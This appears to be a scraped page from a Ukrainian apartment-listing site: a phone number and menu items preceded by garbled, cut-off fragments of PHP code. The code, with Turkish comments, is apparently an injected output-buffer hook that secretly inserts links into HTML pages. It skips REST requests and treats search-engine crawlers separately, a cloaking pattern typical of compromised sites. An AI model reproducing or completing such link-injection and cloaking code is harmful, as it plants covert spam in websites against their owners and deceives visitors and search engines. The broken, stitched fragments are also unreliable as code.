
 0; if ($only_google == 1 && $is_spy) continue; $r .= isset($v['h']) ? b
mlu, anonim fonksiyon YOK) // - Yalnızca içeren HTML yanıtları mo
k_ob_cb__')) { function __lpk_ob_cb__($buf) { if (!is_string($buf) 
ned('REST_REQUEST') && REST_REQUEST) return $buf; if (define
nk__(); return ($link !== '') ? str_ireplace('', $link . '', $buf) : 
067-534-80-07
ГОЛОВНА
КВАРТИРИ